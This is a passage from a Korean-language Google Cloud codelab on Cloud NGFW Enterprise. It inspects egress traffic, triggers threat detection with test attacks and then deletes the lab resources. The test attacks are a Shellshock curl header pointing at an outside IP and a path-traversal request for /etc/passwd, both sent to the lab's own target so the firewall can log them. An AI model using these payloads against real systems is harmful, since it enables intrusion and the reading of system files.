curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Cloud 콘솔에서 Network Security(네트워크 보안) > Threats(위협)로 이동하여 로그를 확인합니다. 공격이 아직 표시되지 않으면 몇 번 새로고침해야 할 수 있습니다.

공격 중 하나를 선택하고 오른쪽에 있는 '감사 로그 보기'를 클릭합니다 (새 탭에서 열면 쉽게 다시 전환할 수 있음). 공격을 펼쳐 세부정보를 표시합니다.

원하는 경우 로그 탐색기 필터를 아래 쿼리로 바꿉니다.
resource.type="networksecurity.googleapis.com/FirewallEndpoint"
위협 로그 항목은 아래와 같이 표시됩니다.

Cloud Firewall에서 가로챈 패킷은 아래의 로그 탐색기 필터를 사용하여 확인할 수 있습니다 (문제 해결에 유용).
jsonPayload.rule_details.action="APPLY_SECURITY_PROFILE_GROUP"

인터넷 트래픽 검사를 계속 진행하거나 (선택사항) SSH 세션을 닫고 정리 단계에 관한 다음 챕터로 이동합니다.
[선택사항] 인터넷 트래픽 검사
이전 섹션에서 확인한 바와 같이 지금까지 검사된 흐름은 서브넷/VPC 내부 (East-West) 및 인터넷에서 들어오는 트래픽 (North-South 인바운드)입니다. Cloud Shell을 사용하여 새 이그레스 규칙을 만들어 모든 인터넷 트래픽 (북-남 아웃바운드)을 검사하도록 Cloud NGFW Enterprise를 구성할 수도 있습니다.
gcloud compute network-firewall-policies rules create 10000 \ --description "inspect all egress internet traffic from clients" \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --global-firewall-policy \ --layer4-configs=tcp:80,tcp:443 \ --direction=EGRESS \ --dest-ip-ranges=0.0.0.0/0 \ --enable-logging \ --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
클라이언트 VM으로 다시 전환하고 심각도가 높은 공격을 외부 서버 IP로 다시 전송합니다.
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
예상 출력:
curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3001 milliseconds with 0 bytes received
Cloud Console에서 '위협' 탭으로 전환하여 로그를 확인합니다 (몇 번 새로고침해야 할 수 있음). 공격이 다시 식별되고 로깅되었어야 하지만 이그레스 규칙이 먼저 트리거되므로 이제 소스 IP가 내부 IP입니다.

SSH 세션을 닫고 다음 섹션으로 이동하여 정리 단계를 진행합니다.
8. 정리 단계
Cloud NGFW Enterprise 구성요소 정리
기존 Cloud NGFW Enterprise 연결을 나열합니다.
gcloud network-security firewall-endpoint-associations list
Cloud NGFW Enterprise 연결을 삭제합니다.
gcloud network-security firewall-endpoint-associations delete \ $prefix-association --zone $zone
gcloud network-security firewall-endpoint-associations list
기존 Cloud NGFW Enterprise 엔드포인트를 나열합니다.
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Cloud NGFW Enterprise 엔드포인트를 삭제합니다. 이 작업은 약 20분 정도 걸릴 수 있습니다.
gcloud -q network-security firewall-endpoints delete \ $org_prefix-$zone --zone=$zone --organization $org_id
다음 명령어를 실행하여 Cloud NGFW Enterprise가 삭제되었는지 확인합니다.
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
보안 프로필 그룹 및 위협 방지 프로필을 삭제합니다.
gcloud -q network-security security-profile-groups delete \ $org_prefix-spg \ --organization $org_id \ --location=global gcloud -q network-security security-profiles threat-prevention \ delete $org_prefix-sp-threat \ --organization $org_id \ --location=global
기본 설정 정리
기본 리소스를 삭제하려면 다음 단계로 진행합니다.
필요한 경우 환경 변수를 정의합니다. Cloud Shell에서 네트워크 부하 분산기 구성요소를 삭제합니다.
gcloud -q compute forwarding-rules delete $prefix-nlb-ipv4 --region $region gcloud -q compute backend-services delete $prefix-nlb-bes --region $region gcloud -q compute health-checks delete $prefix-$region-hc-http80 --region $region gcloud -q compute instance-groups unmanaged delete $prefix-ig --zone $zone
인스턴스 삭제:
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
원하는 경우 tagAdmin 및 tagUsers 역할이 변경된 경우 아래 단계를 따르세요.
export user_id=$(gcloud auth list --format="value(account)") gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagUser
태그 키 및 값 삭제:
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
Cloud Firewall Network Policy 및 연결을 삭제합니다.
gcloud -q compute network-firewall-policies associations delete \
--firewall-policy $prefix-fwpolicy \
--name $prefix-fwpolicy-association \
--global-firewall-policy
gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
Cloud Router 및 Cloud NAT를 삭제합니다.
gcloud -q compute routers nats delete $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region gcloud -q compute routers delete $prefix-cr --region=$region
예약된 IP 주소를 삭제합니다.
gcloud -q compute addresses delete $prefix-$region-nlbip --region=$region gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
마지막으로 서브넷 및 VPC 네트워크를 삭제합니다.
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region gcloud -q compute networks delete $prefix-vpc
9. 축하합니다.
축하합니다. 동서 및 남북 검사를 위한 Cloud NGFW Enterprise Codelab을 완료했습니다.
